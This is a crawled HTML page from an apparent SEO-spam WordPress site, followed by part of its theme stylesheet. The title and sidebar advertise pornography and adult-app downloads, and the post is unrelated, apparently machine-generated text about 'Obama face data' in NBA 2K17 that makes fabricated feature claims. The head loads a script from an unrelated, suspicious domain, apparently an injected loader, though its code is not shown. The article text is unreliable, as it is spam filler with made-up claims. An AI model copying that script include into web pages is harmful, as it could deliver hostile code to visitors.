

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lneturkey.com/296.html
body_size: 6857
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>&#19979;&#36733;&#40644;&#33394;&#32593;&#32476;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#19979;&#36733;&#40644;&#33394;&#32593;&#32476;"/>
<meta name="keywords" content="&#19979;&#36733;&#40644;&#33394;&#32593;&#32476;"/>
<link rel="canonical" href="http://www.lneturkey.com/296.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#19979;&#36733;&#40644;&#33394;&#32593;&#32476;" />
<meta property="og:description" content="&#19979;&#36733;&#40644;&#33394;&#32593;&#32476;" />
<meta property="og:url" content="http://www.lneturkey.com/296.html" />
<meta property="og:site_name" content="&#21487;&#20197;&#30475;&#40644;&#33394;&#30340;&#32593;&#31449;" />
<meta property="article:section" content="&#21487;&#20197;&#30475;&#40644;&#33394;&#30340;&#32593;&#31449;" />
<meta property="article:published_time" content="2024-07-05T13:18:24+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#19979;&#36733;&#40644;&#33394;&#32593;&#32476;" />
<meta name="twitter:title" content="&#19979;&#36733;&#40644;&#33394;&#32593;&#32476;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.lneturkey.com\/","name":"&#21487;&#20197;&#30475;&#40644;&#33394;&#30340;&#32593;&#31449;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.lneturkey.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.lneturkey.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#21487;&#20197;&#30475;&#40644;&#33394;&#30340;&#32593;&#31449; &raquo; Feed" href="http://www.lneturkey.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.lneturkey.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.lneturkey.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='child-education-google-fonts-rancho-css'  href='//fonts.googleapis.com/css?family=Rancho' type='text/css' media='all' />
<link rel='stylesheet' id='child-education-google-fonts-overlock-css'  href='//fonts.googleapis.com/css?family=Overlock:400,400i,700,700i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.lneturkey.com/wp-content/themes/child-education/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.lneturkey.com/wp-content/themes/child-education/assets/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-education-custom-style-css'  href='http://www.lneturkey.com/wp-content/themes/child-education/assets/css/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-education-style-css'  href='http://www.lneturkey.com/wp-content/themes/child-education/style.css?ver=5.4.18' type='text/css' media='all' />
<style id='child-education-style-inline-css' type='text/css'>
.blog-wrap{background-image:url(http://www.lneturkey.com/wp-content/themes/child-education/assets/images/blog-bg.jpg);}*::selection,.footer-grid option,.sidebar-content ul li:hover:before,.sidebar-post-image a,.sidebar-section .tagcloud a.tag-cloud-link:hover,.footer-grid .tagcloud a.tag-cloud-link:hover,.wpcf7-submit:hover,.comment-form input[type='submit']:hover,.comment-form input[type='submit']:focus,.footer-grid option,.footer-grid #wp-calendar caption,.textwidget a.tag-box:hover,.sub-footer, #cssmenu ul ul li:hover > a,#cssmenu ul ul li a:hover, .home-nav.fixed-header, .btn-default:hover{background:#02b3a2;}
      .blog-title h2 b,a.page-numbers:after,.sidebar-title h3,blockquote,#cssmenu > ul > li.has-sub:hover > a::after, .btn-default:hover{border-color: #02b3a2;}
      .blog-title h2 ul li a:hover,.post-content a.read-more:hover,.current,a.page-numbers:focus,a.page-numbers:hover,.sidebar-content ul li a:hover,.footer-grid ul li a:hover,#wp-calendar td#today,#wp-calendar tbody td a,#wp-calendar tfoot td a,.sidebar-post-text a:hover,.sidebar-post-text span,.single-content h1 a,.single-content h4.post-tag a:hover,.comment-area .reply a,.comment-respond a:hover,.comment-respond p,.single-content h4.post-tag a[rel='tag']:hover,.single-content h4.post-category a:hover,.nav-links .nav-previous a:hover,.nav-links .nav-next a:hover,.textwidget ul li a:hover, .post-content h1.blog-post-title a, #cssmenu > ul > li:hover > a, #cssmenu > ul > li.active > a,#cssmenu ul ul li a{color: #02b3a2;}
      .blackMenu #cssmenu ul li a, .post-content h2 a, .comment-area .comment-author b a, .comment-area .comment-date a :hover, .copy-right-text p a:hover,.footer-social-icon ul li a:hover{color: #29335c;}
      .footer-wrap,.sidebar-title h3,.comment-form input[type='submit'], .wpcf7-submit, #wp-calendar caption{background: #29335c;  }.header-logo .logo-fixed img, .header-logo .custom-logo-link .logo-dark {
          max-height: 55px;
        }
        .blog-wrap{  background-color:#29335c; }
        @media (max-width: 1024px) {
          #cssmenu ul ul li a {color: #29335c;}
          #cssmenu ul {background: #02b3a2;}
        }
</style>
<script type='text/javascript' src='http://www.lneturkey.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.lneturkey.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.lneturkey.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lneturkey.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lneturkey.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.lneturkey.com/?p=296' />
<link rel="alternate" type="application/json+oembed" href="http://www.lneturkey.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lneturkey.com%2F296.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.lneturkey.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lneturkey.com%2F296.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>
<body class="post-template-default single single-post postid-296 single-format-standard">
        <header>
        <nav class="home-nav ">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-sm-12 top-menu">
                        <div class="header-logo">
                            <a href=http://www.lneturkey.com/ title=&#21487;&#20197;&#30475;&#40644;&#33394;&#30340;&#32593;&#31449; rel="home" alt="Menu Style" class="header-logo-tagline" ><h3 class="site-title">&#21487;&#20197;&#30475;&#40644;&#33394;&#30340;&#32593;&#31449;</h3><span class="site-description"></span></a>                        </div>
                        <div id="cssmenu">
                            <ul id="menu-main-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul>  
                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>
    <!--//// end Header ////--><div class="blog-wrap">
    <div class="container">
        <div class="blog-title">
            <h2>
                <b>&#19979;&#36733;&#40644;&#33394;&#32593;&#32476;</b>
                <ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="http://www.lneturkey.com" title="Home">Home</a></li><li class="separator separator-home"> / </li><li class="item-cat"><a href="http://www.lneturkey.com/category/3">&#21487;&#20197;&#30475;&#40644;&#33394;&#30340;&#32593;&#31449;</a></li><li class="separator"> / </li><li class="item-current item-296"><strong class="bread-current bread-296" title="&#19979;&#36733;&#40644;&#33394;&#32593;&#32476;">&#19979;&#36733;&#40644;&#33394;&#32593;&#32476;</strong></li></ul>            </h2>
        </div>
    </div>
</div>
<div class="container">
    <div class="row main-blog">
        <!--Blog-Post Area-->
        <div class="col-sm-9 col-xs-12">
    <!--Blog-1-->
            <div id="post-296" class="blog-section single-section post-296 post type-post status-publish format-standard hentry category-3">
            <div class="row">
                <div class="col-sm-12 col-xs-12">
                                    </div>
                <div class="col-sm-12 col-xs-12">
                    <div class="post-content single-content">
                        <p>　　nba2k17奥巴马捏脸数据</p>
<p>NBA 2K17是一款备受期待的篮球模拟游戏，而奥巴马是美国历史上最受人尊敬的总统之一。在游戏中，玩家有机会使用奥巴马的捏脸数据创建自己的虚拟角色，使游戏体验更加真实。<br />
奥巴马捏脸数据在NBA 2K17中的引入是一个非常令人兴奋的新功能。这项功能允许玩家使用游戏中的模拟工具来创建一个看起来与奥巴马相似的角色。从头部的各种特征到面部轮廓的细节，都可以根据奥巴马的真实外貌进行调整。<br />
要创建奥巴马的虚拟角色，玩家需要仔细观察奥巴马的照片和视频，以确保捏脸数据的准确度。然后，他们可以使用游戏中的工具来调整角色的身高、体重、发型、眼睛、鼻子和嘴巴等特征。<br />
奥巴马捏脸数据的引入使NBA 2K17的游戏体验更加真实，并给玩家提供了更多自定义角色的选择。无论是在职业模式还是多人对战模式中，玩家都可以选择将其自己的虚拟角色与奥巴马的外貌相结合，以创建一个独特而又引人注目的角色。<br />
更令人兴奋的是，奥巴马捏脸数据还可以用于与其他角色进行对战。这意味着玩家可以选择奥巴马来与其他球星交锋，亲身体验与奥巴马对抗的感觉。无论是与科比·布莱恩特还是与勒布朗·詹姆斯对抗，玩家都可以在游戏中以奥巴马的形象迎战他们。<br />
奥巴马捏脸数据的引入不仅在游戏中体现了NBA 2K17的创新性和逼真性，还展示了游戏公司在模拟工具开发方面的努力。这项功能为玩家提供了更多个性化和自定义的选择，使他们能够创造出独一无二的虚拟角色。<br />
除了奥巴马之外，NBA 2K17还有其他名人捏脸数据可供选择，如迈克尔·乔丹、科比·布莱恩特和勒布朗·詹姆斯等。这些名人捏脸数据的引入增加了游戏的多样性和乐趣，使玩家可以在游戏中与他们敬仰的名人一起比赛。<br />
总而言之，NBA 2K17的奥巴马捏脸数据的引入为游戏增添了新的乐趣和创新。玩家现在可以使用这些数据来创建一个看起来与奥巴马相似的虚拟角色，并与其他球星进行比赛。这项功能提供了更多的个性化和自定义选择，使游戏体验更加真实和有趣。无论是爱好篮球的玩家还是喜欢奥巴马的支持者，都能通过NBA 2K17的奥巴马捏脸数据来实现自己的梦想。</p>
                        <ul class="post-list-type single-list-type">
                            <li><span class="post-icon icon-1"></span><a href="http://www.lneturkey.com/author/fhaini1943">Admin</a></li>
                            <li><span class="post-icon icon-3"></span><a href="http://www.lneturkey.com/296.html#respond">0 Comments</a></li>
                        </ul>
                        <h2 class="post-date">2024年7月5日</h2>
                        <h4 class="post-tag">
                            <i class="fa fa-tags" aria-hidden="true"></i> :                         </h4>
                        <h4 class="post-category">
                            Categories : <a href="http://www.lneturkey.com/category/3" rel="category tag">&#21487;&#20197;&#30475;&#40644;&#33394;&#30340;&#32593;&#31449;</a>                        </h4>
                    </div>
                </div>
            </div>  
        </div>
        
	<nav class="navigation post-navigation" role="navigation" aria-label=" ">
		<h2 class="screen-reader-text"> </h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.lneturkey.com/294.html" rel="prev"><i class="fa fa-angle-double-left" aria-hidden="true"></i> Previous</a></div><div class="nav-next"><a href="http://www.lneturkey.com/298.html" rel="next">Next <i class="fa fa-angle-double-right" aria-hidden="true"></i></a></div></div>
	</nav></div>        <!--Sidebar-Start-->
        	<div class="col-sm-3 col-xs-12">
		<div class="sidebar-section">
		    		<div id="recent-posts-2" class="widget sidebar-content widget_recent_entries">		<div class="sidebar-title"><h3>近期发布</h3></div>		<ul>
											<li>
					<a href="http://www.lneturkey.com/473.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#21253;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/471.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#35910;&#22902;&#30701;&#35270;&#39057;&#30334;&#24230;&#32593;&#30424;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/469.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#30005;&#24433;&#19997;&#29916;&#24433;&#35270;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/467.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#32;&#21521;&#26085;&#33909;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/465.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#57;&#49;&#97;&#118;&#22312;&#32447;&#39321;&#34121;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/463.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#39321;&#34121;&#57;&#49;&#21306;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/461.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#24433;&#35270;&#25163;&#26426;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/459.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#25104;&#30701;&#35270;&#39057;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/457.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#30005;&#33041;&#29256;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/454.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#23448;&#26041;&#24212;&#29992;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/452.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#33529;&#26524;&#105;&#111;&#115;&#19979;&#36733;&#20108;&#32500;&#30721;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/450.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#34636;&#34474;&#35270;&#39057;&#97;&#112;&#112;&#26368;&#26032;&#26080;&#24191;&#21578;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/448.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#40644;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/446.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#97;&#29255;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/444.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#22270;&#26631;&#19968;&#20010;&#33609;&#33683;&#30340;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/442.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#22823;&#39321;&#34121;&#115;&#118;&#30005;&#24433;&#57;&#49;&#53;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/440.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#25104;&#29256;&#20154;&#35270;&#39057;&#22823;&#20840;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/438.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#22823;&#39321;&#34121;&#20234;&#20154;&#32593;&#57;&#49;&#36229;&#30896;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/436.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#30475;&#30475;&#23453;&#30418;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/433.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#33609;&#36186;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/431.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#34636;&#34474;&#25346;&#26426;&#97;&#112;&#112;&#23448;&#32593;&#22312;&#32447;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/429.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#23433;&#21331;&#105;&#111;&#115;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/427.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#20234;&#24605;&#20154;&#22312;&#38065;&#22312;&#32447;&#35266;&#30475;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/425.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#20813;&#36153;&#27745;&#27745;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.lneturkey.com/423.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#26080;&#38480;&#27425;&#25773;&#25918;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
					</ul>
		</div>		</div>
	</div>
        <!--Sidebar-End-->
    </div>
</div>
	<div class="footer-wrap">
		<div class="container">
			<div class="row">
							
			</div>
		</div>
	</div>
<div class="sub-footer"><!--Sub-Footer-->
	<div class="container">
		<div class="row">
			<div class="col-sm-8 col-xs-12">
				<div class="copy-right-text">
					<p> Powered By <a href="https://hippothemes.com/wordpress-themes/child-education/">Child Education WordPress Theme</a></p>
				</div>
			</div>
			<div class="col-sm-4 col-xs-12">
				<div class="footer-social-icon">
					<ul>
																	</ul>
            	</div>
			</div>
		</div>
	</div>
</div>
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.lneturkey.com/wp-content/themes/child-education/assets/js/bootstrap.js'></script>
<script type='text/javascript' src='http://www.lneturkey.com/wp-content/themes/child-education/assets/js/menu.js'></script>
<script type='text/javascript' src='http://www.lneturkey.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>


--- FILE ---
content_type: text/css
request_url: http://www.lneturkey.com/wp-content/themes/child-education/assets/css/default.css
body_size: 6593
content:
/* 
* Created on : 1/8/2017 
* Author     : HippoThemes
* Theme Name : Child Education
* Author Url : https://hippothemes.com
*/
body {
    font-family: 'Overlock', cursive;
    font-size: 14px;
    line-height: 25px;
	margin: 0;
    padding: 0;
}
h1, h2, h3, h4, h5, h6{
    line-height: 1.5;
}

/*Header-Start*/
/*Header*/
.logged-in .navbar-fixed-top {
    padding-top: 32px;
}
/*Contact CSS*/

.wpcf7-email, .wpcf7-text, .wpcf7-textarea{
    padding: 5px 10px 5px 10px;
    border: 1px solid;
    margin-bottom: 2%;
    width: 100%;

}
.wpcf7-email:focus{
    border: 1px solid #383838;
    -webkit-transition: all 0.3s;
    -khtml-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.wpcf7-submit{
    
    padding: 5px 15px 5px 15px;
    -webkit-transition-duration: 0.4s; /* Safari */
    transition-duration: 0.4s;
    background-color: #333;
    color: #fff;
    border: 1px solid #29335C;
}
.wpcf7-submit:hover{
    background-color: #02b3a2;
    border: 1px solid #02b3a2;
    color: #fff;

}
.txt{
    width: 100%;
}
.post-date{
    color: #02B3A2;
}
div.wpcf7-validation-errors{
    display: inline-block;
}
/*Contact CSS end*/
/* Logo Style*/
/*---------dark_logo-----------*/
.home-nav .header-logo a h3.site-title {
    margin-top: 0;
}
.home-nav .header-logo a { 
    color: #fff;
    line-height: 0;
    font-family: rancho;
    text-decoration: none;
}
.fixed-header .logo-fixed{ display: none; }
.logo-dark {
    display: none;
}
.fixed-header .logo-dark {
    display: block;    
}
/*----------end------------*/
.header-logo {
    float: left;
    z-index: 111;
}
img.img-responsive.logo-fixed {   
    margin: 13px 0;
    color: #fff;
}
.default-logo .top-menu {
    position: inherit;
}
/*added in version 1.0.6 starts*/
.default-logo .header-logo {
    position: absolute;
    top: 15px;
}
.default-logo .header-logo{
    max-height: 200px;
    max-width: 250px;
}
.default-logo .header-logo img {
    max-height: 160px;
    max-width: 250px;
}
.minimized-logo .header-logo {
    position: relative;
}
.minimized-logo .header-logo img {
    max-height: 60px;
    width: auto;
}
/*added in version 1.0.6 ends*/

.home-nav,.home-nav.fixed-header {
    background: #04AAD8;
}
.home-nav.fixed-header{
    box-shadow: none;
}
.fixed-header.home-fixed-class {
    /*box-shadow: 0 1px 6px rgba(0,0,0,0.35);*/
}
.home-nav {
    background: transparent; position: absolute; width: 100%; z-index: 999;
}
.fixed-header {
    box-shadow: 0px 1px 6px rgba(0, 0, 0, 0.35);
    position: fixed;
    width: 100%;
    z-index: 9999;
}
.top-menu {
    padding-right: 0;
}
#cssmenu,
#cssmenu ul,
#cssmenu ul li,
#cssmenu ul li a,
#cssmenu #menu-button {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
    line-height: 1;
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#cssmenu:after,
#cssmenu > ul:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

#cssmenu #menu-button {
    display: none;
}

#cssmenu {
    line-height: 1;
    background: none;
    float: right;
}

#cssmenu > ul > li {
    float: left;
}

#cssmenu.align-center > ul {
    font-size: 0;
    text-align: center;
}

#cssmenu.align-center > ul > li {
    display: inline-block;
    float: none;
}

#cssmenu.align-center ul ul {
    text-align: left;
}

#cssmenu.align-right > ul > li {
    float: right;
}

#cssmenu.align-right ul ul {
    text-align: right;
}

#cssmenu > ul > li > a {
    padding: 25px 15px;
    font-size: 14px;
	letter-spacing: 1px;
	color: #fff;
    font-weight: 700;
    text-decoration: none;
    -webkit-transition: color .2s ease;
    -moz-transition: color .2s ease;
    -ms-transition: color .2s ease;
    -o-transition: color .2s ease;
    transition: color .2s ease;
}

#cssmenu > ul > li:last-child {
    margin-right: 0 !important;
    padding-right: 0 !important;
}

#cssmenu > ul > li:hover > a,
#cssmenu > ul > li.active > a {
    color: #04AAD8;
}
.fixed-header #cssmenu > ul > li:hover > a, .fixed-header #cssmenu > ul > li.active > a{
    color: #ffffff;
}

#cssmenu > ul > li.has-sub > a {
    padding-right: 11px;
}

#cssmenu > ul > li.has-sub > a::after {
    position: relative;
    top: -2px;
    right: 0px;
    width: 6px;
    height: 6px;
    margin-left: 5px;
    margin-right: 3px;
    border-bottom: 2px solid;
    border-right: 2px solid;
    content: "";
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: border-color 0.2s ease;
    -moz-transition: border-color 0.2s ease;
    -ms-transition: border-color 0.2s ease;
    -o-transition: border-color 0.2s ease;
    transition: border-color 0.2s ease;
    transition: all ease 0.3s;
    display: inline-block;
}

#cssmenu > ul > li.has-sub:hover > a::after {
    border-color: #ffffff;
    -webkit-transform: rotate(222deg);
    -moz-transform: rotate(222deg);
    -ms-transform: rotate(222deg);
    -o-transform: rotate(222deg);
    transform: rotate(222deg);
    transition: all ease 0.3s;
}
.fixed-header #cssmenu > ul > li.has-sub:hover > a::after{
    border-color: #ffffff;
    -webkit-transform: rotate(222deg);
    -moz-transform: rotate(222deg);
    -ms-transform: rotate(222deg);
    -o-transform: rotate(222deg);
    transform: rotate(222deg);
    transition: all ease 0.3s;
}
#cssmenu ul ul {
    position: absolute;
    padding: 0px 0 0px;
    z-index: 999;
}
#cssmenu > ul li > ul {
    /*padding-top: 10px;*/
    visibility: hidden;
}
#cssmenu > ul li:hover > ul {
    visibility: visible;
}
#cssmenu.align-right li:hover > ul {
    right: 0;
}


/** Left & Right for the Sub Menu **/

ul.sub-menu .submenu-right {
    right: 100%;
}

ul.sub-menu .submenu-left {
    left: 100%;
}

#cssmenu ul ul ul {
    top: 0;
    padding: 0;
}

#cssmenu.align-right ul ul ul {
    margin-left: 0;
    margin-right: 100%;
}

#cssmenu ul ul li {
    height: 0;
    padding: 0 0px;
    margin: 0 0 0px;
    opacity: 0;
    -webkit-transform: scale(0.1);
    -moz-transform: scale(0.1);
    -o-transform: scale(0.1);
    transform: scale(0.1);
    -webkit-transition: all 0.3s ease-in-out;
